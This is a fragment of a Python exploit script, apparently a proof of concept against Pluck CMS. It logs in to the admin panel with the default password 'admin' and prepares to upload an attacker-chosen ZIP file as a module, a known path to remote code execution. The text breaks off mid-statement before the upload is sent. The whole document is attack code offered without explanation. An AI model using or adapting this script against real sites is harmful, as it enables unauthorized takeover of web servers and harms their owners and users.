 import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
login_url = "http://localhost/pluck/login.php"
upload_url = "http://localhost/pluck/admin.php?action=installmodule"
headers = {"Referer": login_url,}
login_payload = {"cont1": "admin","bogus": "","submit": "Log in"}
file_path = input("ZIP file path: ")
multipart_data = MultipartEncoder(
    fields={
        "sendfile": ("mirabbas.zip", open(file_path, "rb"), "application/zip"),
        "submit": "Upload"
    }
)
session = requests.Session()
login_response = session.post(login_url, headers=headers, data=login_payload)
if login_response.status_code == 200:
    print("Login account")
    upload_headers = {
        "Referer": upload_url,
        "Content-Type": multipart_data.content_type